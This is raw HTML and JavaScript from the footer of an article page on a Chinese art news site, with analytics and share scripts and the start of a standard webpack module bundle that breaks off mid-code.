                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1125253,//内容ID
                news_id: 1125253,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1125253,//内容ID
                news_id: 1125253,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1125253,//内容ID
                        news_id: 1125253,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1125253,//内容ID
                        news_id: 1125253,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://components.artron.net/top/topNav.umd.js
body_size: 196465
content:
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory(require("vue"));
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["topNav"] = factory(require("vue"));
	else
		root["topNav"] = factory(root["Vue"]);
})((typeof self !== 'undefined' ? self : this), function(__WEBPACK_EXTERNAL_MODULE_vue__) {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	function hotDisposeChunk(chunkId) {
/******/ 		delete installedChunks[chunkId];
/******/ 	}
/******/ 	var parentHotUpdateCallback = (typeof self !== 'undefined' ? self : this)["webpackHotUpdatetopNav"];
/******/ 	(typeof self !== 'undefined' ? self : this)["webpackHotUpdatetopNav"] = // eslint-disable-next-line no-unused-vars
/******/ 	function webpackHotUpdateCallback(chunkId, moreModules) {
/******/ 		hotAddUpdateChunk(chunkId, moreModules);
/******/ 		if (parentHotUpdateCallback) parentHotUpdateCallback(chunkId, moreModules);
/******/ 	} ;
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotDownloadUpdateChunk(chunkId) {
/******/ 		var script = document.createElement("script");
/******/ 		script.charset = "utf-8";
/******/ 		script.src = __webpack_require__.p + "" + chunkId + "." + hotCurrentHash + ".hot-update.js";
/******/ 		if (null) script.crossOrigin = null;
/******/ 		document.head.appendChild(script);
/******/ 	}
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotDownloadManifest(requestTimeout) {
/******/ 		requestTimeout = requestTimeout || 10000;
/******/ 		return new Promise(function(resolve, reject) {
/******/ 			if (typeof XMLHttpRequest === "undefined") {
/******/ 				return reject(new Error("No browser support"));
/******/ 			}
/******/ 			try {
/******/ 				var request = new XMLHttpRequest();
/******/ 				var requestPath = __webpack_require__.p + "" + hotCurrentHash + ".hot-update.json";
/******/ 				request.open("GET", requestPath, true);
/******/ 				request.timeout = requestTimeout;
/******/ 				request.send(null);
/******/ 			} catch (err) {
/******/ 				return reject(err);
/******/ 			}
/******/ 			request.onreadystatechange = function() {
/******/ 				if (request.readyState !== 4) return;
/******/ 				if (request.status === 0) {
/******/ 					// timeout
/******/ 					reject(
/******/ 						new Error("Manifest request to " + requestPath + " timed out.")
/******/ 					);
/******/ 				} else if (request.status === 404) {
/******/ 					// no update available
/******/ 					resolve();
/******/ 				} else if (request.status !== 200 && request.status !== 304) {
/******/ 					// other failure
/******/ 					reject(new Error("Manifest request to " + requestPath + " failed."));
/******/ 				} else {
/******/ 					// success
/******/ 					try {
/******/ 						var update = JSON.parse(request.responseText);
/******/ 					} catch (e) {
/******/ 						reject(e);
/******/ 						return;
/******/ 					}
/******/ 					resolve(update);
/******/ 				}
/******/ 			};
/******/ 		});
/******/ 	}
/******/
/******/ 	var hotApplyOnUpdate = true;
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	var hotCurrentHash = "dec5f5a672e9dd99b1a9";
/******/ 	var hotRequestTimeout = 10000;
/******/ 	var hotCurrentModuleData = {};
/******/ 	var hotCurrentChildModule;
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	var hotCurrentParents = [];
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	var hotCurrentParentsTemp = [];
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotCreateRequire(moduleId) {
/******/ 		var me = installedModules[moduleId];
/******/ 		if (!me) return __webpack_require__;
/******/ 		var fn = function(request) {
/******/ 			if (me.hot.active) {
/******/ 				if (installedModules[request]) {
/******/ 					if (installedModules[request].parents.indexOf(moduleId) === -1) {
/******/ 						installedModules[request].parents.push(moduleId);
/******/ 					}
/******/ 				} else {
/******/ 					hotCurrentParents = [moduleId];
/******/ 					hotCurrentChildModule = request;
/******/ 				}
/******/ 				if (me.children.indexOf(request) === -1) {
/******/ 					me.children.push(request);
/******/ 				}
/******/ 			} else {
/******/ 				console.warn(
/******/ 					"[HMR] unexpected require(" +
/******/ 						request +
/******/ 						") from disposed module " +
/******/ 						moduleId
/******/ 				);
/******/ 				hotCurrentParents = [];
/******/ 			}
/******/ 			return __webpack_require__(request);
/******/ 		};
/******/ 		var ObjectFactory = function ObjectFactory(name) {
/******/ 			return {
/******/ 				configurable: true,
/******/ 				enumerable: true,
/******/ 				get: function() {
/******/ 					return __webpack_require__[name];
/******/ 				},
/******/ 				set: function(value) {
/******/ 					__webpack_require__[name] = value;
/******/ 				}
/******/ 			};
/******/ 		};
/******/ 		for (var name in __webpack_require__) {
/******/ 			if (
/******/ 				Object.prototype.hasOwnProperty.call(__webpack_require__, name) &&
/******/ 				name !== "e" &&
/******/ 				name !== "t"
/******/ 			) {
/******/ 				Object.defineProperty(fn, name, ObjectFactory(name));
/******/ 			}
/******/ 		}
/******/ 		fn.e = function(chunkId) {
/******/ 			if (hotStatus === "ready") hotSetStatus("prepare");
/******/ 			hotChunksLoading++;
/******/ 			return __webpack_require__.e(chunkId).then(finishChunkLoading, function(err) {
/******/ 				finishChunkLoading();
/******/ 				throw err;
/******/ 			});
/******/
/******/ 			function finishChunkLoading() {
/******/ 				hotChunksLoading--;
/******/ 				if (hotStatus === "prepare") {
/******/ 					if (!hotWaitingFilesMap[chunkId]) {
/******/ 						hotEnsureUpdateChunk(chunkId);
/******/ 					}
/******/ 					if (hotChunksLoading === 0 && hotWaitingFiles === 0) {
/******/ 						hotUpdateDownloaded();
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 		fn.t = function(value, mode) {
/******/ 			if (mode & 1) value = fn(value);
/******/ 			return __webpack_require__.t(value, mode & ~1);
/******/ 		};
/******/ 		return fn;
/******/ 	}
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotCreateModule(moduleId) {
/******/ 		var hot = {
/******/ 			// private stuff
/******/ 			_acceptedDependencies: {},
/******/ 			_declinedDependencies: {},
/******/ 			_selfAccepted: false,
/******/ 			_selfDeclined: false,
/******/ 			_selfInvalidated: false,
/******/ 			_disposeHandlers: [],
/******/ 			_main: hotCurrentChildModule !== moduleId,
/******/
/******/ 			// Module API
/******/ 			active: true,
/******/ 			accept: function(dep, callback) {
/******/ 				if (dep === undefined) hot._selfAccepted = true;
/******/ 				else if (typeof dep === "function") hot._selfAccepted = dep;
/******/ 				else if (typeof dep === "object")
/******/ 					for (var i = 0; i < dep.length; i++)
/******/ 						hot._acceptedDependencies[dep[i]] = callback || function() {};
/******/ 				else hot._acceptedDependencies[dep] = callback || function() {};
/******/ 			},
/******/ 			decline: function(dep) {
/******/ 				if (dep === undefined) hot._selfDeclined = true;
/******/ 				else if (typeof dep === "object")
/******/ 					for (var i = 0; i < dep.length; i++)
/******/ 						hot._declinedDependencies[dep[i]] = true;
/******/ 				else hot._declinedDependencies[dep] = true;
/******/ 			},
/******/ 			dispose: function(callback) {
/******/ 				hot._disposeHandlers.push(callback);
/******/ 			},
/******/ 			addDisposeHandler: function(callback) {
/******/ 				hot._disposeHandlers.push(callback);
/******/ 			},
/******/ 			removeDisposeHandler: function(callback) {
/******/ 				var idx = hot._disposeHandlers.indexOf(callback);
/******/ 				if (idx >= 0) hot._disposeHandlers.splice(idx, 1);
/******/ 			},
/******/ 			invalidate: function() {
/******/ 				this._selfInvalidated = true;
/******/ 				switch (hotStatus) {
/******/ 					case "idle":
/******/ 						hotUpdate = {};
/******/ 						hotUpdate[moduleId] = modules[moduleId];
/******/ 						hotSetStatus("ready");
/******/ 						break;
/******/ 					case "ready":
/******/ 						hotApplyInvalidatedModule(moduleId);
/******/ 						break;
/******/ 					case "prepare":
/******/ 					case "check":
/******/ 					case "dispose":
/******/ 					case "apply":
/******/ 						(hotQueuedInvalidatedModules =
/******/ 							hotQueuedInvalidatedModules || []).push(moduleId);
/******/ 						break;
/******/ 					default:
/******/ 						// ignore requests in error states
/******/ 						break;
/******/ 				}
/******/ 			},
/******/
/******/ 			// Management API
/******/ 			check: hotCheck,
/******/ 			apply: hotApply,
/******/ 			status: function(l) {
/******/ 				if (!l) return hotStatus;
/******/ 				hotStatusHandlers.push(l);
/******/ 			},
/******/ 			addStatusHandler: function(l) {
/******/ 				hotStatusHandlers.push(l);
/******/ 			},
/******/ 			removeStatusHandler: function(l) {
/******/ 				var idx = hotStatusHandlers.indexOf(l);
/******/ 				if (idx >= 0) hotStatusHandlers.splice(idx, 1);
/******/ 			},
/******/
/******/ 			//inherit from previous dispose call
/******/ 			data: hotCurrentModuleData[moduleId]
/******/ 		};
/******/ 		hotCurrentChildModule = undefined;
/******/ 		return hot;
/******/ 	}
/******/
/******/ 	var hotStatusHandlers = [];
/******/ 	var hotStatus = "idle";
/******/
/******/ 	function hotSetStatus(newStatus) {
/******/ 		hotStatus = newStatus;
/******/ 		for (var i = 0; i < hotStatusHandlers.length; i++)
/******/ 			hotStatusHandlers[i].call(null, newStatus);
/******/ 	}
/******/
/******/ 	// while downloading
/******/ 	var hotWaitingFiles = 0;
/******/ 	var hotChunksLoading = 0;
/******/ 	var hotWaitingFilesMap = {};
/******/ 	var hotRequestedFilesMap = {};
/******/ 	var hotAvailableFilesMap = {};
/******/ 	var hotDeferred;
/******/
/******/ 	// The update info
/******/ 	var hotUpdate, hotUpdateNewHash, hotQueuedInvalidatedModules;
/******/
/******/ 	function toModuleId(id) {
/******/ 		var isNumber = +id + "" === id;
/******/ 		return isNumber ? +id : id;
/******/ 	}
/******/
/******/ 	function hotCheck(apply) {
/******/ 		if (hotStatus !== "idle") {
/******/ 			throw new Error("check() is only allowed in idle status");
/******/ 		}
/******/ 		hotApplyOnUpdate = apply;
/******/ 		hotSetStatus("check");
/******/ 		return hotDownloadManifest(hotRequestTimeout).then(function(update) {
/******/ 			if (!update) {
/******/ 				hotSetStatus(hotApplyInvalidatedModules() ? "ready" : "idle");
/******/ 				return null;
/******/ 			}
/******/ 			hotRequestedFilesMap = {};
/******/ 			hotWaitingFilesMap = {};
/******/ 			hotAvailableFilesMap = update.c;
/******/ 			hotUpdateNewHash = update.h;
/******/
/******/ 			hotSetStatus("prepare");
/******/ 			var promise = new Promise(function(resolve, reject) {
/******/ 				hotDeferred = {
/******/ 					resolve: resolve,
/******/ 					reject: reject
/******/ 				};
/******/ 			});
/******/ 			hotUpdate = {};
/******/ 			var chunkId = "topNav.umd";
/******/ 			// eslint-disable-next-line no-lone-blocks
/******/ 			{
/******/ 				hotEnsureUpdateChunk(chunkId);
/******/ 			}
/******/ 			if (
/******/ 				hotStatus === "prepare" &&
/******/ 				hotChunksLoading === 0 &&
/******/ 				hotWaitingFiles === 0
/******/ 			) {
/******/ 				hotUpdateDownloaded();
/******/ 			}
/******/ 			return promise;
/******/ 		});
/******/ 	}
/******/
/******/ 	// eslint-disable-next-line no-unused-vars
/******/ 	function hotAddUpdateChunk(chunkId, moreModules) {
/******/ 		if (!hotAvailableFilesMap[chunkId] || !hotRequestedFilesMap[chunkId])
/******/ 			return;
/******/ 		hotRequestedFilesMap[chunkId] = false;
/******/ 		for (var moduleId in moreModules) {
/******/ 			if (Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				hotUpdate[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if (--hotWaitingFiles === 0 && hotChunksLoading === 0) {
/******/ 			hotUpdateDownloaded();
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotEnsureUpdateChunk(chunkId) {
/******/ 		if (!hotAvailableFilesMap[chunkId]) {
/******/ 			hotWaitingFilesMap[chunkId] = true;
/******/ 		} else {
/******/ 			hotRequestedFilesMap[chunkId] = true;
/******/ 			hotWaitingFiles++;
/******/ 			hotDownloadUpdateChunk(chunkId);
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotUpdateDownloaded() {
/******/ 		hotSetStatus("ready");
/******/ 		var deferred = hotDeferred;
/******/ 		hotDeferred = null;
/******/ 		if (!deferred) return;
/******/ 		if (hotApplyOnUpdate) {
/******/ 			// Wrap deferred object in Promise to mark it as a well-handled Promise to
/******/ 			// avoid triggering uncaught exception warning in Chrome.
/******/ 			// See https://bugs.chromium.org/p/chromium/issues/detail?id=465666
/******/ 			Promise.resolve()
/******/ 				.then(function() {
/******/ 					return hotApply(hotApplyOnUpdate);
/******/ 				})
/******/ 				.then(
/******/ 					function(result) {
/******/ 						deferred.resolve(result);
/******/ 					},
/******/ 					function(err) {
/******/ 						deferred.reject(err);
/******/ 					}
/******/ 				);
/******/ 		} else {
/******/ 			var outdatedModules = [];
/******/ 			for (var id in hotUpdate) {
/******/ 				if (Object.prototype.hasOwnProperty.call(hotUpdate, id)) {
/******/ 					outdatedModules.push(toModuleId(id));
/******/ 				}
/******/ 			}
/******/ 			deferred.resolve(outdatedModules);
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotApply(options) {
/******/ 		if (hotStatus !== "ready")
/******/ 			throw new Error("apply() is only allowed in ready status");
/******/ 		options = options || {};
/******/ 		return hotApplyInternal(options);
/******/ 	}
/******/
/******/ 	function hotApplyInternal(options) {
/******/ 		hotApplyInvalidatedModules();
/******/
/******/ 		var cb;
/******/ 		var i;
/******/ 		var j;
/******/ 		var module;
/******/ 		var moduleId;
/******/
/******/ 		function getAffectedStuff(updateModuleId) {
/******/ 			var outdatedModules = [updateModuleId];
/******/ 			var outdatedDependencies = {};
/******/
/******/ 			var queue = outdatedModules.map(function(id) {
/******/ 				return {
/******/ 					chain: [id],
/******/ 					id: id
/******/ 				};
/******/ 			});
/******/ 			while (queue.length > 0) {
/******/ 				var queueItem = queue.pop();
/******/ 				var moduleId = queueItem.id;
/******/ 				var chain = queueItem.chain;
/******/ 				module = installedModules[moduleId];
/******/ 				if (
/******/ 					!module ||
/******/ 					(module.hot._selfAccepted && !module.hot._selfInvalidated)
/******/ 				)
/******/ 					continue;
/******/ 				if (module.hot._selfDeclined) {
/******/ 					return {
/******/ 						type: "self-declined",
/******/ 						chain: chain,
/******/ 						moduleId: moduleId
/******/ 					};
/******/ 				}
/******/ 				if (module.hot._main) {
/******/ 					return {
/******/ 						type: "unaccepted",
/******/ 						chain: chain,
/******/ 						moduleId: moduleId
/******/ 					};
/******/ 				}
/******/ 				for (var i = 0; i < module.parents.length; i++) {
/******/ 					var parentId = module.parents[i];
/******/ 					var parent = installedModules[parentId];
/******/ 					if (!parent) continue;
/******/ 					if (parent.hot._declinedDependencies[moduleId]) {
/******/ 						return {
/******/ 							type: "declined",
/******/ 							chain: chain.concat([parentId]),
/******/ 							moduleId: moduleId,
/******/ 							parentId: parentId
/******/ 						};
/******/ 					}
/******/ 					if (outdatedModules.indexOf(parentId) !== -1) continue;
/******/ 					if (parent.hot._acceptedDependencies[moduleId]) {
/******/ 						if (!outdatedDependencies[parentId])
/******/ 							outdatedDependencies[parentId] = [];
/******/ 						addAllToSet(outdatedDependencies[parentId], [moduleId]);
/******/ 						continue;
/******/ 					}
/******/ 					delete outdatedDependencies[parentId];
/******/ 					outdatedModules.push(parentId);
/******/ 					queue.push({
/******/ 						chain: chain.concat([parentId]),
/******/ 						id: parentId
/******/ 					});
/******/ 				}
/******/ 			}
/******/
/******/ 			return {
/******/ 				type: "accepted",
/******/ 				moduleId: updateModuleId,
/******/ 				outdatedModules: outdatedModules,
/******/ 				outdatedDependencies: outdatedDependencies
/******/ 			};
/******/ 		}
/******/
/******/ 		function addAllToSet(a, b) {
/******/ 			for (var i = 0; i < b.length; i++) {
/******/ 				var item = b[i];
/******/ 				if (a.indexOf(item) === -1) a.push(item);
/******/ 			}
/******/ 		}
/******/
/******/ 		// at begin all updates modules are outdated
/******/ 		// the "outdated" status can propagate to parents if they don't accept the children
/******/ 		var outdatedDependencies = {};
/******/ 		var outdatedModules = [];
/******/ 		var appliedUpdate = {};
/******/
/******/ 		var warnUnexpectedRequire = function warnUnexpectedRequire() {
/******/ 			console.warn(
/******/ 				"[HMR] unexpected require(" + result.moduleId + ") to disposed module"
/******/ 			);
/******/ 		};
/******/
/******/ 		for (var id in hotUpdate) {
/******/ 			if (Object.prototype.hasOwnProperty.call(hotUpdate, id)) {
/******/ 				moduleId = toModuleId(id);
/******/ 				/** @type {TODO} */
/******/ 				var result;
/******/ 				if (hotUpdate[id]) {
/******/ 					result = getAffectedStuff(moduleId);
/******/ 				} else {
/******/ 					result = {
/******/ 						type: "disposed",
/******/ 						moduleId: id
/******/ 					};
/******/ 				}
/******/ 				/** @type {Error|false} */
/******/ 				var abortError = false;
/******/ 				var doApply = false;
/******/ 				var doDispose = false;
/******/ 				var chainInfo = "";
/******/ 				if (result.chain) {
/******/ 					chainInfo = "\nUpdate propagation: " + result.chain.join(" -> ");
/******/ 				}
/******/ 				switch (result.type) {
/******/ 					case "self-declined":
/******/ 						if (options.onDeclined) options.onDeclined(result);
/******/ 						if (!options.ignoreDeclined)
/******/ 							abortError = new Error(
/******/ 								"Aborted because of self decline: " +
/******/ 									result.moduleId +
/******/ 									chainInfo
/******/ 							);
/******/ 						break;
/******/ 					case "declined":
/******/ 						if (options.onDeclined) options.onDeclined(result);
/******/ 						if (!options.ignoreDeclined)
/******/ 							abortError = new Error(
/******/ 								"Aborted because of declined dependency: " +
/******/ 									result.moduleId +
/******/ 									" in " +
/******/ 									result.parentId +
/******/ 									chainInfo
/******/ 							);
/******/ 						break;
/******/ 					case "unaccepted":
/******/ 						if (options.onUnaccepted) options.onUnaccepted(result);
/******/ 						if (!options.ignoreUnaccepted)
/******/ 							abortError = new Error(
/******/ 								"Aborted because " + moduleId + " is not accepted" + chainInfo
/******/ 							);
/******/ 						break;
/******/ 					case "accepted":
/******/ 						if (options.onAccepted) options.onAccepted(result);
/******/ 						doApply = true;
/******/ 						break;
/******/ 					case "disposed":
/******/ 						if (options.onDisposed) options.onDisposed(result);
/******/ 						doDispose = true;
/******/ 						break;
/******/ 					default:
/******/ 						throw new Error("Unexception type " + result.type);
/******/ 				}
/******/ 				if (abortError) {
/******/ 					hotSetStatus("abort");
/******/ 					return Promise.reject(abortError);
/******/ 				}
/******/ 				if (doApply) {
/******/ 					appliedUpdate[moduleId] = hotUpdate[moduleId];
/******/ 					addAllToSet(outdatedModules, result.outdatedModules);
/******/ 					for (moduleId in result.outdatedDependencies) {
/******/ 						if (
/******/ 							Object.prototype.hasOwnProperty.call(
/******/ 								result.outdatedDependencies,
/******/ 								moduleId
/******/ 							)
/******/ 						) {
/******/ 							if (!outdatedDependencies[moduleId])
/******/ 								outdatedDependencies[moduleId] = [];
/******/ 							addAllToSet(
/******/ 								outdatedDependencies[moduleId],
/******/ 								result.outdatedDependencies[moduleId]
/******/ 							);
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 				if (doDispose) {
/******/ 					addAllToSet(outdatedModules, [result.moduleId]);
/******/ 					appliedUpdate[moduleId] = warnUnexpectedRequire;
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// Store self accepted outdated modules to require them later by the module system
/******/ 		var outdatedSelfAcceptedModules = [];
/******/ 		for (i = 0; i < outdatedModules.length; i++) {
/******/ 			moduleId = outdatedModules[i];
/******/ 			if (
/******/ 				installedModules[moduleId] &&
/******/ 				installedModules[moduleId].hot._selfAccepted &&
/******/ 				// removed self-accepted modules should not be required
/******/ 				appliedUpdate[moduleId] !== warnUnexpectedRequire &&
/******/ 				// when called invalidate self-accepting is not possible
/******/ 				!installedModules[moduleId].hot._selfInvalidated
/******/ 			) {
/******/ 				outdatedSelfAcceptedModules.push({
/******/ 					module: moduleId,
/******/ 					parents: installedModules[moduleId].parents.slice(),
/******/ 					errorHandler: installedModules[moduleId].hot._selfAccepted
/******/ 				});
/******/ 			}
/******/ 		}
/******/
/******/ 		// Now in "dispose" phase
/******/ 		hotSetStatus("dispose");
/******/ 		Object.keys(hotAvailableFilesMap).forEach(function(chunkId) {
/******/ 			if (hotAvailableFilesMap[chunkId] === false) {
/******/ 				hotDisposeChunk(chunkId);
/******/ 			}
/******/ 		});
/******/
/******/ 		var idx;
/******/ 		var queue = outdatedModules.slice();
/******/ 		while (queue.length > 0) {
/******/ 			moduleId = queue.pop();
/******/ 			module = installedModules[moduleId];
/******/ 			if (!module) continue;
/******/
/******/ 			var data = {};
/******/
/******/ 			// Call dispose handlers
/******/ 			var disposeHandlers = module.hot._disposeHandlers;
/******/ 			for (j = 0; j < disposeHandlers.length; j++) {
/******/ 				cb = disposeHandlers[j];
/******/ 				cb(data);
/******/ 			}
/******/ 			hotCurrentModuleData[moduleId] = data;
/******/
/******/ 			// disable module (this disables requires from this module)
/******/ 			module.hot.active = false;
/******/
/******/ 			// remove module from cache
/******/ 			delete installedModules[moduleId];
/******/
/******/ 			// when disposing there is no need to call dispose handler
/******/ 			delete outdatedDependencies[moduleId];
/******/
/******/ 			// remove "parents" references from all children
/******/ 			for (j = 0; j < module.children.length; j++) {
/******/ 				var child = installedModules[module.children[j]];
/******/ 				if (!child) continue;
/******/ 				idx = child.parents.indexOf(moduleId);
/******/ 				if (idx >= 0) {
/******/ 					child.parents.splice(idx, 1);
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// remove outdated dependency from module children
